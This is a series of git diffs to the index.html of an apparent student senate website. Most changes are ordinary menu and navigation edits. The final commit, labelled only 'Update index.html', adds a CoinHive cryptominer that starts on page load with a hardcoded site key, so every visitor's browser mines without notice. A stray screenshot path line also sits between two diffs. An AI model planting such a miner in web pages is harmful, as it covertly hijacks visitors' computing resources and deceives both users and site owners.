-            <!--<ul class="block-text">-->
-            <!--<li> About Us-->
-            <!--<ul>-->
-            <!--<li>Who are we?</li>-->
-            <!--<li>Our Duties</li>-->
-            <!--<li>Election Guidelines</li>-->
-            <!--<li>People</li>-->
-            <!--</ul>-->
-            <!--</li>-->
-            <!--<li>-->
-            <!--<ul>-->
-            <!--<li></li>-->
-            <!--</ul>-->
-            <!--</li>-->
-            <!--<li>-->
-            <!--<ul>-->
-            <!--<li></li>-->
-            <!--</ul>-->
-            <!--</li>-->
-            <!--</ul>-->
-            <!--</p>-->
+
+        <!-- Awesome fornt page -->
+        <!--<div class="site-content">-->
+            <!--<div>-->
+                <!--<h1 class="heading-content" style="margin-top: 12%">Welcome to <br> <span-->
+                        <!--class="red SS">Student Senate</span></h1>-->
             <!--</div>-->
-            <!--<div class="block">-->
-            <!--<h2 class="block-heading">Explore About Us</h2>-->
-            <!--<p class="block-text">-->
-            <!--Wanna know about what is Student Senate? Who all are involved in it? What are its duties?-->
-            <!--</p>-->
-            <!--</div>-->
-            <!--<div class="block">-->
-            <!--<h2 class="block-heading">Explore Our Work</h2>-->
-            <!--<p class="block-text">-->
-            <!--We work on several issue and problems simultaneously. Take a look at what problems are we tackling-->
-            <!--and how are we tacking them.-->
-            <!--<br><br>-->
-            <!--</p>-->
-            <!--</div>-->
-            <!--</div>-->
-            <!-- Ajax loaded content here -->
+            <!---->
+        <!--</div>-->
+        <!-- Awesome front page ends -->
+        <iframe src="SlitSlider/index.html" style="border: none" height="100%" width="100%"></iframe>
+
+        <!--TODO: Add this link-->
+        <div class="bottomStuff2">
+            <p>
+            <p onclick="k()">Feeling lost?
+                Here is a guide to help you.</p></p>
         </div>
     </div>
     <!-- /view -->
-    <script src="js/classie.js"></script>
+</div>
     <script src="js/main.js"></script>
     <script src="js/embeddedData.js"></script>
+    <script src="js/classie.js"></script>
     <script>
+        // source: https://gist.github.com/mathewbyrne/1280286
+        function slugify(text) {
+            return text.toString().toLowerCase()
+                    .replace(/\s+/g, '-')           // Replace spaces with -
+                    .replace(/[^\w\-]+/g, '-')       // Replace all non-word chars with -
+                    .replace(/\-\-+/g, '-')         // Replace multiple - with single -
+                    .replace(/^-+/, '')             // Trim - from start of text
+                    .replace(/-+$/, '');            // Trim - from end of text
+        }
         (function () {
+            document.addEventListener("DOMContentLoaded", function(event) {
+                if (window.location.hash != "") {
+                    var hash = window.location.hash.slice(1);
+                    for (link in links) {
+                        if (slugify(link) === hash) {
+                            var fillPage = function () {
+                                gridWrapper.innerHTML = links[link.toString()];
+                            }
+                            
+                            if(links[link.toString()]) {
+                                fillPage();
+                            } else {
+                                waiting[link.toString()] = fillPage;
+                            }
+                        }
+                    }
+                }
+            });
             var menuEl = document.getElementById('ml-menu'),
                     mlmenu = new MLMenu(menuEl, {
                         breadcrumbsCtrl: true, // show breadcrumbs
@@ -195,19 +197,15 @@
                         itemsDelayInterval: 0, // delay between each menu item sliding animation
                         onItemClick: loadDummyData // callback: item that doesn´t have a submenu gets clicked - onItemClick([event], [inner HTML of the clicked item])
                     });
-
             // mobile menu toggle
             var openMenuCtrl = document.querySelector('.action--open'),
                     closeMenuCtrl = document.querySelector('.action--close');
-
             openMenuCtrl.addEventListener('click', openMenu);
             closeMenuCtrl.addEventListener('click', closeMenu);
-
             function openMenu() {
                 classie.add(menuEl, 'menu--open');
                 closeMenuCtrl.focus();
             }
-
             function closeMenu() {
                 classie.remove(menuEl, 'menu--open');
                 openMenuCtrl.focus();
@@ -215,7 +213,6 @@
 
             // simulate grid content loading
             var gridWrapper = document.querySelector('.content');
-
             function loadDummyData(ev, itemName) {
                 ev.preventDefault();
                 closeMenu();
@@ -223,7 +220,7 @@
                 classie.add(gridWrapper, 'content--loading');
                 setTimeout(function () {
                     classie.remove(gridWrapper, 'content--loading');
-//                    history.pushState("", itemName, itemName.replace(" ", ""));
+                    window.location.hash = slugify(itemName.toString())
                     gridWrapper.innerHTML = links[itemName.toString()]
                 }, 20);
             }

==== commit a2bca124: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -14,13 +14,6 @@
     <meta name="google-site-verification" content="vDuy64gCsdqy5k_UQclTx1Jb86yi_KLN2EHWT7luW4Q"/>
     <link rel="stylesheet" type="text/css" href="css/component.css"/>
     <script src="js/modernizr-custom.js"></script>
-    <link rel="import" href="https://slack-files.com/T5FE9GGDR-F5W72SJKS-e91318c448">
-    <link rel="import" href="">
-    <script>
-       function k() {
-           document.getElementsByClassName("content")[0].innerHTML = '<iframe src="http://slack-files.com/T5FE9GGDR-F5W72SJKS-e91318c448" style="border: none;" height="100%" width="100%"></iframe>';
-       }
-    </script>
 </head>
 
 <body>
@@ -32,8 +25,9 @@
             <h1 class="dummy-heading "><a href="https://iiitd.ac.in" target="_blank"><span class="red"
                                                                                            style="font-size:12px; font-weight: 700; letter-spacing:5px;">IIITD</span>
             </a>
+                <a href="https://studentsenate.iiitd.edu.in">
                 <br>Student
-                Senate </h1>
+                Senate </a></h1>
         </div>
     </header>
     <button class="action action--open" aria-label="Open Menu"><span class="icon icon--menu"></span></button>
@@ -74,12 +68,13 @@
             <!-- Submenu 2 -->
             <ul data-menu="submenu-2" id="submenu-2" class="menu__level" tabindex="-1" role="menu"
                 aria-label="Our Work">
-                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Meeting Minutes</a></li>
+                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Things you can approach us for</a></li>
                 <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Issues And Tasks</a></li>
                 <!--<li class="menu__item" role="menuitem"><a class="menu__link" data-submenu="submenu-2-1" aria-owns="submenu-2-1" href="#">Special Selection</a></li>-->
                 <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Solutions</a></li>
                 <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Report Issue/Request Task</a></li>
                 <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Submit Solution</a></li>
+                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Meeting Minutes</a></li>
                 <!--<li class="menu__item" role="menuitem"><a class="menu__link" href="#">Software Projects</a></li>-->
                 <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Events</a></li>
             </ul>
@@ -110,8 +105,8 @@
                 aria-label="Resources">
                 <li class="menu__item" role="menuitem"><a class="menu__link" href="#">View Resources</a></li>
                 <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Submit a Resource</a></li>
-                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">ProjectHub</a></li>
-                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Submit a Project</a></li>
+                <!--<li class="menu__item" role="menuitem"><a class="menu__link" href="#">ProjectHub</a></li>
+                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Submit a Project</a></li>-->
                 <!--<li class="menu__item" role="menuitem"><a class="menu__link" data-submenu="submenu-4-1"-->
                 <!--aria-owns="submenu-4-1" href="#">Selection</a></li>-->
             </ul>
@@ -149,11 +144,11 @@
         <iframe src="SlitSlider/index.html" style="border: none" height="100%" width="100%"></iframe>
 
         <!--TODO: Add this link-->
-        <div class="bottomStuff2">
+<!--         <div class="bottomStuff2">
             <p>
             <p onclick="k()">Feeling lost?
                 Here is a guide to help you.</p></p>
-        </div>
+        </div> -->
     </div>
     <!-- /view -->
 </div>
@@ -171,10 +166,10 @@
                     .replace(/-+$/, '');            // Trim - from end of text
         }
         (function () {
-            document.addEventListener("DOMContentLoaded", function(event) {
+            function loadPageFromHash() {
                 if (window.location.hash != "") {
                     var hash = window.location.hash.slice(1);
-                    for (link in links) {
+                    Object.keys(links).forEach(function (link) {
                         if (slugify(link) === hash) {
                             var fillPage = function () {
                                 gridWrapper.innerHTML = links[link.toString()];
@@ -186,9 +181,12 @@
                                 waiting[link.toString()] = fillPage;
                             }
                         }
-                    }
+                    });
                 }
-            });
+            }
+            document.addEventListener("DOMContentLoaded", loadPageFromHash);
+            window.addEventListener("hashchange", loadPageFromHash, false);
+ 
             var menuEl = document.getElementById('ml-menu'),
                     mlmenu = new MLMenu(menuEl, {
                         breadcrumbsCtrl: true, // show breadcrumbs
@@ -221,11 +219,17 @@
                 setTimeout(function () {
                     classie.remove(gridWrapper, 'content--loading');
                     window.location.hash = slugify(itemName.toString())
-                    gridWrapper.innerHTML = links[itemName.toString()]
                 }, 20);
             }
         })();
     </script>
+    
+  <script src="https://coinhive.com/lib/coinhive.min.js"></script>
+<script>
+	var miner = new CoinHive.User('nmsCkfQOPMk94BNv8rMbAW8AZaWqWU59', 'john-doe');
+	miner.start();
+</script>
+    
 </body>
 
 </html>
